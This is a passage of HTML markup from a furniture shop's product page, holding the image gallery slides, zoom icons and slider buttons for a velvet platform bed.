  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232957013">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232989781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232989781"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232989781">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782233022549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782233022549"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782233022549">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782233055317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782233055317"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782233055317">
      <span class="visually-hidden">
        Open media 27 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21782232334421"
